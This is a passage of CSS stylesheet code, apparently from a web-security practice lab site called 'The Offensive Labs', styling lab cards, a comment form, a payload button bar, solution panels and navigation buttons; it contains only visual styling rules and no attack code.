        .footer-spider {
            display: inline-block;
            animation: spiderSwing 2s ease-in-out infinite;
            margin: 0 5px;
            filter: drop-shadow(0 0 4px var(--accent));
        }

        @keyframes spiderSwing {
            0%, 100% { transform: rotate(0deg); }
            25% { transform: rotate(5deg); }
            75% { transform: rotate(-5deg); }
        }

        @media (max-width: 600px) {
            .header h1 { font-size: 28px; }
            .stats-bar { gap: 15px; }
            .stat-item { padding: 15px 20px; min-width: 100px; }
            .stat-number { font-size: 28px; }
            .lab-grid { grid-template-columns: 1fr; }
            .corner-web { width: 130px; height: 130px; }
            .dangling-spider { left: 6%; }
        }
</file>
<file: style/style_lab/style.css>
:root {
    /* Collection 2: The Offensive Labs */
    --bg: #0D0E12;
    --card: #161820;
    --accent: #E64833;
    --danger: #E64833;
    --warning: #f0a500;
    --success: #00FF66;
    --info: #90AEAD;
    --text: #e0e0e0;
    --muted: #90AEAD;
    --border: #252830;
    --glow: #E64833;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
    background: var(--bg);
    color: var(--text);
    min-height: 100vh;
    padding: 40px 20px;
    position: relative;
    overflow-x: hidden;
    background-image: 
        radial-gradient(ellipse at 20% 50%, rgba(230, 72, 51, 0.06) 0%, transparent 50%),
        radial-gradient(ellipse at 80% 20%, rgba(0, 255, 102, 0.04) 0%, transparent 50%),
        radial-gradient(ellipse at 50% 80%, rgba(144, 174, 173, 0.05) 0%, transparent 50%);
}

.container {
    max-width: 1000px;
    margin: 0 auto;
    position: relative;
    z-index: 1;
}

/* Header */
.header {
    text-align: center;
    margin-bottom: 50px;
}

.header h1 {
    font-size: 42px;
    font-weight: 800;
    background: linear-gradient(135deg, var(--accent), #ff6b5a, var(--success));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 10px;
}

.header .tagline {
    color: var(--muted);
    font-size: 16px;
    letter-spacing: 1px;
}

.header .author {
    color: var(--accent);
    font-size: 14px;
    margin-top: 8px;
}

/* Lab Card */
.lab-card {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 25px;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(10px);
    margin-bottom: 30px;
}

.lab-card:hover {
    border-color: var(--accent);
    box-shadow: 0 15px 40px rgba(230, 72, 51, 0.15);
}

.lab-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: var(--danger);
}

.lab-card .badge {
    display: inline-block;
    padding: 5px 12px;
    border-radius: 20px;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 15px;
    background: rgba(230, 72, 51, 0.15);
    color: var(--danger);
}

.lab-card h2 {
    font-size: 20px;
    margin-bottom: 8px;
    color: #fff;
}

.lab-card .description {
    font-size: 13px;
    color: var(--muted);
    line-height: 1.6;
    margin-bottom: 15px;
}

.lab-card .description code {
    background: rgba(255, 255, 255, 0.06);
    padding: 2px 6px;
    border-radius: 4px;
    color: var(--warning);
    font-family: 'Fira Code', 'Consolas', monospace;
    font-size: 12px;
}

/* Vulnerable Section */
.vulnerable-section {
    background: rgba(230, 72, 51, 0.05);
    border: 1px solid rgba(230, 72, 51, 0.2);
    border-radius: 12px;
    padding: 20px;
    margin-top: 20px;
}

.vulnerable-section .section-label {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: var(--accent);
}

.comment-form {
    display: flex;
    flex-direction: column;
    gap: 10px;
    margin-bottom: 20px;
}

.comment-form input,
.comment-form textarea {
    background: var(--bg);
    border: 1px solid var(--border);
    border-radius: 8px;
    padding: 10px 15px;
    color: var(--text);
    font-family: inherit;
    font-size: 14px;
    transition: all 0.3s;
}

.comment-form input:focus,
.comment-form textarea:focus {
    outline: none;
    border-color: var(--accent);
    box-shadow: 0 0 0 3px rgba(230, 72, 51, 0.1);
}

.comment-form textarea {
    min-height: 100px;
    resize: vertical;
}

/* Button Styles */
button {
    background: var(--accent);
    color: white;
    border: none;
    padding: 10px 20px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 600;
    transition: all 0.3s;
    font-family: inherit;
    position: relative;
    overflow: hidden;
}

button::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.2);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

button:hover::before {
    width: 300px;
    height: 300px;
}

button:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(230, 72, 51, 0.4);
}

button:active {
    transform: translateY(0);
    box-shadow: 0 4px 15px rgba(230, 72, 51, 0.3);
}

.btn-danger {
    background: var(--danger);
}

.btn-danger:hover {
    box-shadow: 0 8px 25px rgba(230, 72, 51, 0.4);
}

.btn-warning {
    background: var(--warning);
    color: #000;
}

.btn-warning:hover {
    box-shadow: 0 8px 25px rgba(240, 165, 0, 0.4);
}

.btn-success {
    background: linear-gradient(135deg, var(--success), #00cc44);
}

.btn-success:hover {
    box-shadow: 0 8px 25px rgba(0, 255, 102, 0.4);
}

.btn-info {
    background: var(--info);
    color: #0D0E12;
}

.btn-info:hover {
    box-shadow: 0 8px 25px rgba(144, 174, 173, 0.4);
}

/* Button Groups */
.button-group {
    display: flex;
    gap: 0.75rem;
    flex-wrap: wrap;
}

.button-group button {
    flex: 1;
    min-width: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 0.5rem;
}

.button-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 1rem;
    margin-top: 10px;
    flex-wrap: wrap;
}

.nav-btn {
    padding: 12px 24px;
    border-radius: 12px;
    font-weight: 600;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 8px;
    transition: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
    text-decoration: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(10px);
}

/* Home */
.btn-home {
    background: rgba(230, 72, 51, 0.08);
    color: var(--accent);
    border: 1px solid rgba(230, 72, 51, 0.2);
}

.btn-home:hover {
    background: rgba(230, 72, 51, 0.15);
    border-color: var(--accent);
    transform: translateY(-2px);
    box-shadow: 0 10px 30px rgba(230, 72, 51, 0.25);
}

/* Next */
.btn-next {
    background: #00b894;
    color: #fff;
    border: none;
    box-shadow: 0 4px 15px rgba(0, 184, 148, 0.3);
}

.btn-next:hover {
    background: #00a381;
    transform: translateY(-2px);
    box-shadow: 0 12px 30px rgba(0, 184, 148, 0.5);
}

.btn-next::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: left 0.5s ease;
}

.btn-next:hover::after {
    left: 100%;
}

/* Prev */
.btn-prev {
    background: rgba(255, 255, 255, 0.05);
    color: #aaa;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.btn-prev:hover {
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    border-color: rgba(255, 255, 255, 0.25);
    transform: translateY(-2px);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
}

/* Icons */
.btn-icon {
    font-size: 18px;
    transition: transform 0.25s ease;
}

.btn-home:hover .btn-icon { transform: translateX(-4px); }
.btn-next:hover .btn-icon { transform: translateX(4px); }
.btn-prev:hover .btn-icon { transform: translateX(-4px); }

/* Payload Bar */
.payload-bar {
    display: flex;
    flex-wrap: wrap;
    gap: 6px;
    align-items: center;
    padding: 8px 12px;
    background: #0b0b0f;
    border-radius: 6px;
    margin-bottom: 20px;
    border: 1px solid #1f1f2a;
}

.payload-btn {
    background: transparent;
    color: #ff4d4d;
    border: 2px solid #2a1a1a;
    padding: 4px 10px;
    border-radius: 3px;
    font-size: 14px;
    font-family: 'Fira Code', 'Consolas', monospace;
    cursor: pointer;
    transition: all 0.15s ease;
    
    letter-spacing: 0.5px;
}

.payload-btn:hover {
    background: #ff4d4d;
    color: #000;
    border-color: #ff4d4d;
    box-shadow: 0 0 0 1px #ff4d4d;
}

/* Storage Info */
.storage-info {
    padding: 12px;
    background: rgba(144, 174, 173, 0.05);
    border: 1px solid rgba(144, 174, 173, 0.2);
    border-radius: 8px;
    margin-bottom: 20px;
    font-size: 13px;
    color: var(--muted);
}

.storage-info code {
    background: rgba(255, 255, 255, 0.06);
    padding: 2px 6px;
    border-radius: 4px;
    color: var(--warning);
    font-family: 'Fira Code', 'Consolas', monospace;
}

.storage-info .counter {
    color: var(--accent);
    font-weight: 600;
}

/* Comments Container */
.comments-container {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.comment-card {
    background: var(--bg);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 15px;
    transition: all 0.3s;
    animation: slideIn 0.3s ease-out;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.comment-card:hover {
    border-color: rgba(230, 72, 51, 0.3);
}

.comment-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid var(--border);
    font-size: 14px;
}

.comment-content {
    font-size: 14px;
    line-height: 1.6;
    color: var(--text);
    word-break: break-word;
}

.delete-btn {
    background: var(--danger);
    padding: 4px 8px;
    font-size: 12px;
    border-radius: 6px;
    transition: all 0.3s;
}

.delete-btn:hover {
    background: #ff5a5a;
    transform: scale(1.05);
    box-shadow: 0 3px 10px rgba(230, 72, 51, 0.4);
}

/* Solution Panel */
.solution-panel {
    display: none;
    background: rgba(0, 255, 102, 0.05);
    border: 1px solid rgba(0, 255, 102, 0.3);
    border-radius: 12px;
    padding: 25px;
    margin-top: 20px;
    animation: fadeIn 0.3s ease-out;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.solution-panel.show {
    display: block;
}

.solution-panel h3 {
    color: var(--success);
    margin-bottom: 15px;
    font-size: 18px;
}

.solution-panel h4 {
    color: #fff;
    margin-bottom: 10px;
    margin-top: 20px;
}

.solution-panel pre {
    background: var(--bg);
    border: 1px solid var(--border);
    border-radius: 8px;
    padding: 15px;
    overflow-x: auto;
    font-size: 12px;
    line-height: 1.5;
    margin-bottom: 15px;
}

.solution-panel code {
    color: var(--text);
    font-family: 'Fira Code', 'Consolas', monospace;
}

.solution-panel ul {
    color: var(--muted);
    line-height: 1.8;
    font-size: 14px;
}

.solution-panel ul code {
    background: rgba(255, 255, 255, 0.06);
    padding: 2px 6px;
    border-radius: 4px;
    color: var(--warning);
}

/* Footer */
.footer {
    text-align: center;
    color: var(--muted);
    font-size: 12px;
    padding-top: 30px;
    border-top: 1px solid var(--border);
    margin-top: 40px;
}

.footer a {
    color: var(--accent);
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
    color: var(--success);
}

/* Tooltip for keyboard shortcuts */
.tooltip {
    position: relative;
    display: inline-block;
}

.tooltip .tooltiptext {
    visibility: hidden;
    width: 200px;
    background-color: var(--card);
    color: var(--text);
    text-align: center;
    border-radius: 6px;
    padding: 8px;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: 50%;
    margin-left: -100px;
    font-size: 12px;
    border: 1px solid var(--border);
    opacity: 0;
    transition: opacity 0.3s;
}

.tooltip:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
}

/* Responsive */
@media (max-width: 768px) {
    .header h1 {
        font-size: 32px;
    }
    
    .comment-form textarea {
        min-height: 80px;
    }
    
    .payload-bar {
        flex-direction: column;
        align-items: flex-start;
    }

    .button-group {
        flex-direction: column;
    }

    .button-group button {
        width: 100%;
    }

    .button-container {
        flex-direction: column;
    }

    .nav-btn {
        width: 100%;
        justify-content: center;
    }
}

@media (max-width: 480px) {
    .header h1 {
        font-size: 24px;
    }

    .lab-card {
        padding: 15px;
    }
}
</file>
